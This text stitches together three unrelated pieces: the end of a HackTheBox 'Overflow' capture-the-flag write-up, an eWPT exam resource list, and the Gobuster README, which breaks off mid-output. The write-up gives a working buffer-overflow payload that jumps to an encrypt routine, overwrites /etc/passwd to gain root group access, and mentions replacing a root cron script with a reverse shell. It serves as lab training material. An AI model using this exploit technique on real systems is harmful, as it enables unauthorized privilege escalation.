if (local_18 == 0xffffffff) break;
_IO_putc(local_18 ^ 0x9b,(_IO_FILE *)local_14);
}
fclose(local_10);
fclose(local_14);
}
}
return;
}
```
We need to insert two values, the first is the file we want to encrypt and the second is the encrypted file name.
If the input file is owned by root (If we want to print the root flag/root SSH private key) it's failed.
We need to ```jump``` to ```encrypt``` function from ```check_pin``` function.
We need to overwrite the return address from ```check_pin``` with the address of ```encrypt``` function, we can do it using the buffer overflow.
Let's find the offset between ```name``` buffer to ```EIP```.
Let's add a breakpoint after the ```scanf``` of ```name```:
```console
gef➤ disassemble check_pin
Dump of assembler code for function check_pin:
0x56555ab0 <+0>: push ebp
0x56555ab1 <+1>: mov ebp,esp
0x56555ab3 <+3>: push ebx
0x56555ab4 <+4>: sub esp,0x24
0x56555ab7 <+7>: call 0x56555720 <__x86.get_pc_thunk.bx>
0x56555abc <+12>: add ebx,0x24e4
0x56555ac2 <+18>: call 0x565556b0 <rand@plt>
0x56555ac7 <+23>: mov DWORD PTR [ebp-0xc],eax
0x56555aca <+26>: sub esp,0xc
0x56555acd <+29>: push DWORD PTR [ebp-0xc]
0x56555ad0 <+32>: call 0x5655581d <random>
0x56555ad5 <+37>: add esp,0x10
0x56555ad8 <+40>: mov DWORD PTR [ebp-0x10],eax
0x56555adb <+43>: sub esp,0x8
0x56555ade <+46>: push DWORD PTR [ebp-0xc]
0x56555ae1 <+49>: lea eax,[ebx-0x22a8]
0x56555ae7 <+55>: push eax
0x56555ae8 <+56>: call 0x565555e0 <printf@plt>
0x56555aed <+61>: add esp,0x10
0x56555af0 <+64>: sub esp,0x8
0x56555af3 <+67>: lea eax,[ebp-0x14]
0x56555af6 <+70>: push eax
0x56555af7 <+71>: lea eax,[ebx-0x2283]
0x56555afd <+77>: push eax
0x56555afe <+78>: call 0x565556c0 <__isoc99_scanf@plt>
0x56555b03 <+83>: add esp,0x10
0x56555b06 <+86>: mov eax,DWORD PTR [ebp-0x14]
0x56555b09 <+89>: cmp DWORD PTR [ebp-0x10],eax
0x56555b0c <+92>: jne 0x56555b4a <check_pin+154>
0x56555b0e <+94>: sub esp,0xc
0x56555b11 <+97>: lea eax,[ebx-0x2280]
0x56555b17 <+103>: push eax
0x56555b18 <+104>: call 0x565555e0 <printf@plt>
0x56555b1d <+109>: add esp,0x10
0x56555b20 <+112>: sub esp,0x8
0x56555b23 <+115>: lea eax,[ebp-0x28]
0x56555b26 <+118>: push eax
0x56555b27 <+119>: lea eax,[ebx-0x233d]
0x56555b2d <+125>: push eax
0x56555b2e <+126>: call 0x565556c0 <__isoc99_scanf@plt>
0x56555b33 <+131>: add esp,0x10
0x56555b36 <+134>: sub esp,0xc
0x56555b39 <+137>: lea eax,[ebx-0x2278]
0x56555b3f <+143>: push eax
0x56555b40 <+144>: call 0x56555640 <puts@plt>
0x56555b45 <+149>: add esp,0x10
0x56555b48 <+152>: jmp 0x56555b5c <check_pin+172>
0x56555b4a <+154>: sub esp,0xc
0x56555b4d <+157>: lea eax,[ebx-0x221d]
0x56555b53 <+163>: push eax
0x56555b54 <+164>: call 0x56555640 <puts@plt>
0x56555b59 <+169>: add esp,0x10
0x56555b5c <+172>: nop
0x56555b5d <+173>: mov ebx,DWORD PTR [ebp-0x4]
0x56555b60 <+176>: leave
0x56555b61 <+177>: ret
End of assembler dump.
gef➤ b *check_pin+131
Breakpoint 7 at 0x56555b33
```
Run it again to find the offset:
```console
gef➤ r
This is the code 1804289383. Enter the Pin: -202976456
...
gef➤ c
Continuing.
name: AAAAAAAA
...
gef➤ search-pattern AAAAAAAA
[+] Searching 'AAAAAAAA' in memory
[+] In '[heap]'(0x56559000-0x5657b000), permission=rw-
0x565595b0 - 0x565595bd → "AAAAAAAA\n6\n"
[+] In '[stack]'(0xfffdd000-0xffffe000), permission=rw-
0xffffcff0 - 0xffffcff8 → "AAAAAAAA"
gef➤ i f
Stack level 0, frame at 0xffffd020:
eip = 0x56555b33 in check_pin; saved eip = 0x56555b82
called by frame at 0xffffd040
Arglist at 0xffffd018, args:
Locals at 0xffffd018, Previous frame's sp is 0xffffd020
Saved registers:
ebx at 0xffffd014, ebp at 0xffffd018, eip at 0xffffd01c
```
We can see the ```name``` buffer locate on ```0xffffcff0``` and ```EIP``` on ```0xffffd01c```, The offset is ```44``` bytes
```c
| ... name[20] ... | ..22 bytes ... | ...EIP...
```
Meaning that we need to write 44 bytes of junk and then the address of ```encrypt``` function which is:
```console
gef➤ p encrypt
$47 = {<text variable, no debug info>} 0x5655585b <encrypt>
```
The [ASLR](https://ir0nstone.gitbook.io/notes/types/stack/aslr) is disabled on the machine, meaning that it's the same address:
```console
$ cat /proc/sys/kernel/randomize_va_space
0
```
So our payload should be ```"A"*44 + address_of_encrypt_function``` (```44``` bytes from the ```name``` buffer to return address and then the return address which is the address of ```encrypt``` function).
We can see on ```encrypt``` function that the "encrypt" algorithm:
```c
...
else {
while( true ) {
local_18 = _IO_getc((_IO_FILE *)local_10);
if (local_18 == 0xffffffff) break;
_IO_putc(local_18 ^ 0x9b,(_IO_FILE *)local_14);
}
fclose(local_10);
fclose(local_14);
}
...
```
The binary XOR each byte from the input file with ```0x9b``` and write it to the output file, Meaning that we can create our ```/etc/passwd``` file to change the group of ```developer``` user to ```root``` group:
```console
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
tester:x:1000:1000:tester,,,:/home/tester:/bin/bash
postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
developer:x:0:0::/home/developer:/bin/sh
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
```
We changed the group of ```developer``` user from ```developer:x:1001:1001::/home/developer:/bin/sh``` to ```developer:x:0:0::/home/developer:/bin/sh```.
Now, Let's XOR this file with ```0x9b```:
```python
with open('mypasswd','rb') as pk:
fbytes = bytearray(pk.read())
with open('xor_passwd','wb') as wk:
for i in range(len(fbytes)):
fbytes[i]^=0x9b
wk.write(fbytes)
```
Now, let's create the full payload using [pwntools](https://docs.pwntools.com/en/stable/) to file:
```python
from pwn import *
payload = b"-202976456\n" # The PIN code
payload += b"A"*44 # Junk - offset between name buffer to return address
payload += p32(0x5655585b) # Address of encrypt function
payload += b"\n" # New line after the name buffer
payload += b"/tmp/mypasswd\n/etc/passwd\n"
with open('input','wb') as f:
f.write(payload)
```
Upload ```input``` file and ```mypasswd``` to ```/tmp``` directory:
```console
$ cat /tmp/input
-202976456
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUVa
/tmp/mypasswd
/etc/passwd
$ base64 -w0 /tmp/mypasswd
6fT076Hjoauhq6Hp9PTvobTp9PTvobT58vW0+fro85H/+v729PWh46Gqoaqh//r+9vT1obTu6Om06Pny9aG07ujptOj58vW09fT39Pzy9ZH58vWh46Gpoamh+fL1obT58vWhtO7o6bTo+fL1tPX09/T88vWR6OLooeOhqKGooeji6KG0//7tobTu6Om06Pny9bT19Pf0/PL1keji9fih46Gvoa2urqivoeji9fihtPny9aG0+fL1tOji9fiR/Pr2/uih46Guoa2rofz69v7oobTu6Om0/Pr2/uihtO7o6bTo+fL1tPX09/T88vWR9vr1oeOhraGqqaH2+vWhtO366bT4+vjz/rT2+vWhtO7o6bTo+fL1tPX09/T88vWR9+uh46Gsoayh9+uhtO366bTo6/T097T36/+htO7o6bTo+fL1tPX09/T88vWR9vry96HjoaOho6H2+vL3obTt+um09vry96G07ujptOj58vW09fT39Pzy9ZH1/uzooeOhoqGiofX+7OihtO366bTo6/T097T1/uzoobTu6Om06Pny9bT19Pf0/PL1ke7u+Ouh46Gqq6Gqq6Hu7vjrobTt+um06Ov09Pe07u7466G07ujptOj58vW09fT39Pzy9ZHr6fTj4qHjoaqooaqooevp9OPiobT58vWhtO7o6bTo+fL1tPX09/T88vWR7Ozstv/67/qh46GoqKGoqKHs7Oy2//rv+qG07frptOzs7KG07ujptOj58vW09fT39Pzy9ZH5+vjw7uuh46Gor6Gor6H5+vjw7uuhtO366bT5+vjw7uvoobTu6Om06Pny9bT19Pf0/PL1kffy6O+h46Goo6Goo6HW+vL38vX8u9fy6O+71vr1+vz+6aG07frptPfy6O+htO7o6bTo+fL1tPX09/T88vWR8un4oeOhqKKhqKKh8un4/6G07frptOnu9bTy6fj/obTu6Om06Pny9bT19Pf0/PL1kfz1+u/ooeOhr6qhr6qh3PX67+i72e78tsn+6/Tp7/L1/LvI4ujv/va7s/r/9vL1sqG07frptPfy+bT89frv6KG07ujptOj58vW09fT39Pzy9ZH19Pn0/+Kh46Gtrq6or6Gtrq6or6H19Pn0/+KhtPX09f7j8ujv/vXvobTu6Om06Pny9bT19Pf0/PL1keji6O/+9v+29f7v7PTp8KHjoaqrq6Gqq6mh6OLo7/72/7vV/u/s9Onwu9b69fr8/vb+9e+3t7ehtOnu9bTo4ujv/vb/tPX+7/L9obTu6Om06Pny9bT19Pf0/PL1keji6O/+9v+26f7o9Pft/qHjoaqrqqGqq6ih6OLo7/72/7vJ/uj09+3+6be3t6G06e71tOji6O/+9v+06f7o9Pft/qG07ujptOj58vW09fT39Pzy9ZHo4uj39Pyh46Gqq6mhqqutoaG08/T2/rTo4uj39PyhtO7o6bTo+fL1tPX09/T88vWR9v7o6Pr8/vnu6KHjoaqrqKGqq6yhobT19PX+4/Lo7/7176G07ujptOj58vW09fT39Pzy9ZHE+uvvoeOhqquvoa2urqivoaG09fT1/uPy6O/+9e+htO7o6bTo+fL1tPX09/T88vWR9+P/oeOhqquuoa2urqivoaG07frptPfy+bT34/+0obT58vW0/fr36P6R7u7y//+h46Gqq62hqqqroaG06e71tO7u8v//obTu6Om06Pny9bT19Pf0/PL1kf/16Pb66Oqh46Gqq6yhra6uqK+h//Xo9vro6re3t6G07frptPfy+bT28uj4obTu6Om06Pny9bT19Pf0/PL1kff69f/o+Prr/qHjoaqro6GqqqmhobTt+um09/L5tPf69f/o+Prr/qG07ujptOj58vW09fT39Pzy9ZHr9Pf38vX67/6h46GqqquhqqGhtO366bT4+vjz/rTr9Pf38vX67/6htPny9bT9+vfo/pHv/ujv/umh46Gqq6uroaqrq6uh7/7o7/7pt7e3obTz9Pb+tO/+6O/+6aG0+fL1tPn66POR6/To7/3y46HjoaqqqqGqqq2hobTt+um06Ov09Pe06/To7/3y46G07ujptOj58vW09fT39Pzy9ZH24ujq96HjoaqqqaGqqqOh1uLIyte7yP7p7f7pt7e3obT19PX+4/Lo7/7176G0+fL1tP369+j+kf/+7f739Ov+6aHjoauhq6GhtPP09v60//7t/vf06/7pobT58vW06POR6Ojz/6HjoaqroqGtrq6or6GhtOnu9bTo6PP/obTu6Om06Pny9bT19Pf0/PL1kQ==
```
Run it:
```console
$ cat in | /opt/file_encrypt/file_encrypt
Segmentation fault (core dumped)
```
Print ```/etc/passwd``` to validate:
```console
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
tester:x:1000:1000:tester,,,:/home/tester:/bin/bash
postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
developer:x:0:0::/home/developer:/bin/sh
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
```
And we successfully change ```/etc/passwd```, Let's log in again to ```developer``` user:
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Apr 5 01:00:01 IST 2022
System load: 0.02 Processes: 184
Usage of /: 45.1% of 5.84GB Users logged in: 0
Memory usage: 11% IP address for eth0: 10.10.11.119
Swap usage: 0%
0 updates can be applied immediately.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
-sh: 28: set: Illegal option -o history
-sh: 1: set: Illegal option -o history
# groups
root network
# ls /root
clean_sql.sh root.txt
# cat /root/root.txt
6e47691747c2a8d5096958836f2efa13
```
As we can see we are on the ```root``` group, And we get the root flag ```6e47691747c2a8d5096958836f2efa13```.
NOTE:
We can solve it also with another method.
By reading the ```root``` mails we can see the following:
```console
$ cat /var/mail/root
From [email protected] Wed Sep 29 21:40:01 2021
Return-Path: <[email protected]>
X-Original-To: root
Delivered-To: [email protected]
Received: by overflow (Postfix, from userid 0)
id 66D5B8D51; Wed, 29 Sep 2021 21:40:01 +0530 (IST)
From: [email protected] (Cron Daemon)
To: [email protected]
Subject: Cron <root@overflow> bash /root/clean_sql.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
Message-Id: <20210929161001.66D5B8D51@overflow>
Date: Wed, 29 Sep 2021 21:40:01 +0530 (IST)
mysql: [Warning] Using a password on the command line interface can be insecure.
...
```
We can see the cron job of ```root``` user ```/root/clean_sql.sh```, We can overwrite this file with a reverse shell to get a root shell.
|
# eLearnSecurity Web Application Penetration Tester
Here you can find tips and resources that will help you to pass the eWPT certification from eLearnSecurity.
BTW, [here](https://github.com/CyberSecurityUP/eWPT-Preparation) you can enormous amount of useful links and resources
that are dedicated to the eWPT preparation.
## Content
- [Tips and tricks](#tips-and-tricks)
- [Training resources](#training-resources)
- [Books](#books)
- [Exam reviews](#exam-reviews)
- [Cheat sheets](#cheat-sheets)
- [Vulnerable applications](#vulnerable-applications)
- [OWASP Resources](#owasp-resources)
- [Reporting](#reporting)
## Tips and tricks
**Disclaimer**: I used INE [Web Application Penetration testing](https://my.ine.com/CyberSecurity/courses/38316560/web-application-penetration-testing) course during my preparation. It includes all that you need to pass this exam but during my learning journey I also used other resources that are listed on this page.
- Do all the labs and challenges from the course
- Make notes during the course
- Do an additional research if you want to better understand a specific topic
- Practice, practice, practice. Setup home lab using vulnerable web applications and try to find
as many vulnerabilities as possible
- Prepare a cheat sheet with commands and payloads that you've used in labs
- Automate attacks where possible. It'll come in handy not only during the exam but also in real life engagements
- Know your tools
- Review mitigation strategies for each vulnerability
- Pay attention to reporting and Letter of Engagement
- Do not rush, 14 days is more than enough to complete the pentest and write a report
- Make breaks when you're stuck
## Training resources
- [Web Application Penetration testing course from INE & eLearnSecurity](https://my.ine.com/CyberSecurity/courses/38316560/web-application-penetration-testing)
- [Port Swigger Web Academy](https://portswigger.net/web-security)
- [TryHackMe Beginner Path](https://tryhackme.com/path/outline/beginner)
- [TryHackMe Web Fundamentals Path](https://tryhackme.com/path/outline/web)
- [TryHackMe Jr Penetration Tester Path](https://tryhackme.com/path/outline/jrpenetrationtester)
- [HackTheBox](https://forum.hackthebox.com/tag/web)
## Books
- [Web Hacking 101](https://leanpub.com/web-hacking-101)
- [The Web Application Hacker's Handbook](https://www.amazon.com/Web-Application-Hackers-Handbook-Exploiting/dp/1118026470)
- [Web Application Security: Exploitation and Countermeasures for Modern Web Applications](https://www.amazon.com/Web-Application-Security-Exploitation-Countermeasures/dp/1492053112/ref=sr_1_1?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-1)
- [Web Security For Developers: Real Threats, Practical Defense](https://www.amazon.com/Web-Security-Developers-Malcolm-McDonald/dp/1593279949/ref=sr_1_2?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-2)
- [Real-World Bug Hunting: A Field Guide to Web Hacking](https://www.amazon.com/Real-World-Bug-Hunting-Field-Hacking/dp/1593278616/ref=sr_1_10?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-10)
## Exam reviews
- [Extended list of reviews](https://github.com/CyberSecurityUP/eWPT-Preparation#reviews)
- [https://telegra.ph/eWPT-review-10-15](https://telegra.ph/eWPT-review-10-15)
- [https://anontuttuvenus.medium.com/ewpt-review-11208fc43a9a](https://anontuttuvenus.medium.com/ewpt-review-11208fc43a9a)
- [https://robertscocca.medium.com/%EF%B8%8Fewpt-review-the-g-932b1245e51a?source=rss------cybersecurity-5](https://robertscocca.medium.com/%EF%B8%8Fewpt-review-the-g-932b1245e51a?source=rss------cybersecurity-5)
- [https://community.infosecinstitute.com/discussion/129238/elearnsecurity-web-application-penetration-testing-ewpt-review](https://community.infosecinstitute.com/discussion/129238/elearnsecurity-web-application-penetration-testing-ewpt-review)
## Cheat sheets
Complete list can be reviewed [here](https://github.com/IgorSasovets/web-security-learning-resources/tree/main/Cheat_sheets).
Below you can find the most relevant cheat sheets
- XSS
- [XSS Vector Cheat Sheet](https://gist.github.com/kurobeats/9a613c9ab68914312cbb415134795b45)
- [PortSwigger XSS Cheat Sheet](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)
- [XSS Filter Evasion Cheat Sheet](https://owasp.org/www-community/xss-filter-evasion-cheatsheet)
- [XSS Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)
- [XSS Cheat sheet](https://gist.github.com/dave5623/2fe3013686e7ee1bc9324512055e146a)
- [Tiny XSS Payloads](https://github.com/terjanq/Tiny-XSS-Payloads)
- SQLi
- [NetSparker SQLi Cheat Sheet](https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/)
- [Port Swigger SQLi Cheat Sheet](https://portswigger.net/web-security/sql-injection/cheat-sheet)
- [Acunetix SQLi Cheat Sheet](https://www.acunetix.com/blog/web-security-zone/sql-injection-cheat-sheet-for-developers/)
- [SQLi prevention cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)
- [Advanced SQLi Cheat sheet](https://github.com/kleiton0x00/Advanced-SQL-Injection-Cheatsheet)
- NoSQLi
- [NoSQLi Cheat Sheet](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection)
- [HackTricks NoSQLi cheat sheet](https://book.hacktricks.xyz/pentesting-web/nosql-injection)
- Nmap
- [nmap cheat sheet by Station X](https://www.stationx.net/nmap-cheat-sheet/)
- [Nmap GitHub cheat sheet](https://github.com/jasonniebauer/Nmap-Cheatsheet)
- [Infosec Institute nmap cheat sheet](https://resources.infosecinstitute.com/topic/nmap-cheat-sheet/)
- SQLMap
- [sqlmap cheat sheet by jkullick](https://gist.github.com/jkullick/03b98b1e44f03986c5d1fc69c092220d)
- [sqlmap cheat sheet from sleuth](https://www.security-sleuth.com/sleuth-blog/2017/1/3/sqlmap-cheat-sheet)
- [sqlmap cheat sheet from hacktricks](https://book.hacktricks.xyz/pentesting-web/sql-injection/sqlmap)
- wpscan
- [WPScan CLI cheat sheet poster](https://github.com/wpscanteam/blog/blob/1075e542446584a722a380de931ef20deb664b4b/assets/posts/wpscan-posters/WPScan_CLI_Cheat_Sheet.pdf)
- [WPScan with metasploit](https://www.exploit-db.com/docs/english/45556-wordpress-penetration-testing-using-wpscan-and-metasploit.pdf?rss)
- LFI & RFI
- [File inclusion cheat sheet from hacktricks](https://book.hacktricks.xyz/pentesting-web/file-inclusion)
- File upload attacks
- [File upload attacks cheat sheet, part 1](https://blog.yeswehack.com/yeswerhackers/exploitation/file-upload-attacks-part-1/)
- [File upload attacks cheat sheet, part 2](https://blog.yeswehack.com/yeswerhackers/file-upload-attacks-part-2/)
- [File upload attacks by PortSwigger](https://portswigger.net/web-security/file-upload)
- [File upload attacks cheat sheet from hacktricks](https://book.hacktricks.xyz/pentesting-web/file-upload)
- Subdomain enumeration
- [Subdomain enumeration cheat sheet](https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html)
- Burp Suite
- [BurpSuite cheat sheet from xl7dev](https://github.com/xl7dev/BurpSuite/blob/master/CheatSheet.md)
- [Burp Suite cheat sheet from SANS](https://www.sans.org/posters/burp-suite-cheat-sheet/)
## Vulnerable applications
- [OWASP Juice Shop](https://owasp.org/www-project-juice-shop/)
- [DVWA](https://dvwa.co.uk/)
- [Node Goat](https://github.com/OWASP/NodeGoat)
- [web-security-dojo](https://www.mavensecurity.com/resources/web-security-dojo)
- [bWAPP](http://www.itsecgames.com/download.htm)
- [mutillidae](https://github.com/webpwnized/mutillidae)
## OWASP Resources
- [WSTG](https://owasp.org/www-project-web-security-testing-guide/)
- [OWASP Top 10](https://owasp.org/www-project-top-ten/)
- [OWASP API Security Top 10](https://owasp.org/www-project-api-security/)
- [Cheat Sheet Series](https://cheatsheetseries.owasp.org/)
- [OWASP-Testing-Checklist](https://github.com/tanprathan/OWASP-Testing-Checklist)
## Reporting
- [TCM Security Sample Pentest report](https://github.com/hmaverickadams/TCM-Security-Sample-Pentest-Report)
- [public-pentesting-reports](https://github.com/juliocesarfort/public-pentesting-reports)
|
Gobuster v1.1 (OJ Reeves @TheColonial)
======================================
Alternative directory and file busting tool written in Go. DNS support recently added after inspiration and effort from [Peleus](https://twitter.com/0x42424242).
### Oh dear God.. WHY!?
Because I wanted:
1. ... something that didn't have a fat Java GUI (console FTW).
1. ... to build something that just worked on the command line.
1. ... something that did not do recursive brute force.
1. ... something that allowed me to brute force folders and multiple extensions at once.
1. ... something that compiled to native on multiple platforms.
1. ... something that was faster than an interpreted script (such as Python).
1. ... something that didn't require a runtime.
1. ... use something that was good with concurrency (hence Go).
1. ... to build something in Go that wasn't totally useless.
### But it's shit! And your implementation sucks!
Yes, you're probably correct. Feel free to :
* Not use it.
* Show me how to do it better.
### Common Command line options
* `-m <mode>` - which mode to use, either `dir` or `dns` (default: `dir`)
* `-t <threads>` - number of threads to run (default: `10`).
* `-u <url/domain>` - full URL (including scheme), or base domain name.
* `-v` - verbose output (show all results).
* `-w <wordlist>` - path to the wordlist used for brute forcing.
### Command line options for `dns` mode
* `-i` - show all IP addresses for the result.
### Command line options for `dir` mode
* `-a <user agent string>` - specify a user agent string to send in the request header
* `-c <http cookies>` - use this to specify any cookies that you might need (simulating auth).
* `-f` - append `/` for directory brute forces.
* `-l` - show the length of the response.
* `-n` - "no status" mode, disables the output of the result's status code.
* `-p <proxy url>` - specify a proxy to use for all requests (scheme much match the URL scheme)
* `-q` - disables banner/underline output.
* `-r` - follow redirects.
* `-s <status codes>` - comma-separated set of the list of status codes to be deemed a "positive" (default: `200,204,301,302,307`).
* `-x <extensions>` - list of extensions to check for, if any.
* `-P <password>` - HTTP Authorization password (Basic Auth only, prompted if missing).
* `-U <username>` - HTTP Authorization username (Basic Auth only).
### Building
Since this tool is written in [Go](https://golang.org/) you need install the Go language/compiler/etc. Full details of installation and set up can be found [on the Go language website](https://golang.org/doc/install). Once installed you have two options.
#### Compiling
```
gobuster$ go build
```
This will create a `gobuster` binary for you.
#### Running as a script
```
gobuster$ go run main.go <parameters>
```
### Examples
#### `dir` mode
Command line might look like this:
```
$ ./gobuster -u https://mysite.com/path/to/folder -c 'session=123456' -t 50 -w common-files.txt -x .php,.html
```
Default options looks like this:
```
$ ./gobuster -u http://buffered.io/ -w words.txt
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://buffered.io/
[+] Threads : 10
[+] Wordlist : words.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/index (Status: 200)
/posts (Status: 301)
/contact (Status: 301)
=====================================================
```
Default options with status codes disabled looks like this:
```
$ ./gobuster -u http://buffered.io/ -w words.txt -n
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://buffered.io/
[+] Threads : 10
[+] Wordlist : words.txt
[+] Status codes : 200,204,301,302,307
[+] No status : true
=====================================================
/index
/posts
/contact
=====================================================
```
Verbose output looks like this:
```
$ ./gobuster -u http://buffered.io/ -w words.txt -v
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://buffered.io/
[+] Threads : 10
[+] Wordlist : words.txt
[+] Status codes : 200,204,301,302,307
[+] Verbose : true
=====================================================
Found : /index (Status: 200)
Missed: /derp (Status: 404)
Found : /posts (Status: 301)
Found : /contact (Status: 301)
=====================================================
```
Example showing content length:
```
$ ./gobuster -u http://buffered.io/ -w words.txt -l
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://buffered.io/
[+] Threads : 10
[+] Wordlist : /tmp/words
[+] Status codes : 301,302,307,200,204
[+] Show length : true
=====================================================
/contact (Status: 301)
/posts (Status: 301)
/index (Status: 200) [Size: 61481]
=====================================================
```
Quiet output, with status disabled and expanded mode looks like this ("grep mode"):
```
$ ./gobuster -u http://buffered.io/ -w words.txt -q -n -e
http://buffered.io/posts
http://buffered.io/contact
http://buffered.io/index
```
#### `dns` mode
Command line might look like this:
```
$ ./gobuster -m dns -u mysite.com -t 50 -w common-names.txt
```
Normal sample run goes like this:
```
$ ./gobuster -m dns -w subdomains.txt -u google.com
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dns
[+] Url/Domain : google.com
[+] Threads : 10
[+] Wordlist : subdomains.txt
=====================================================
Found: m.google.com
Found: admin.google.com
Found: mobile.google.com
Found: www.google.com
Found: search.google.com
Found: chrome.google.com
Found: ns1.google.com
Found: store.google.com
Found: wap.google.com
Found: support.google.com
Found: directory.google.com
Found: translate.google.com
Found: news.google.com
Found: music.google.com
Found: mail.google.com
Found: blog.google.com
Found: cse.google.com
Found: local.google.com
=====================================================
```
Show IP sample run goes like this:
```
$ ./gobuster -m dns -w subdomains.txt -u google.com -i
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dns
[+] Url/Domain : google.com
[+] Threads : 10
[+] Wordlist : subdomains.txt
[+] Verbose : true
=====================================================
Found: chrome.google.com [2404:6800:4006:801::200e, 216.58.220.110]
Found: m.google.com [216.58.220.107, 2404:6800:4006:801::200b]
